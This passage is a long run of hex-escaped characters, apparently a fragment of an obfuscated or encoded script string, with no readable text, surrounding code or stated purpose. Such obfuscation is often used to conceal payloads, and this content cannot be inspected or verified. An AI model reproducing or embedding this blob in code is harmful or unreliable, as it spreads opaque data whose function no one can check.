x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5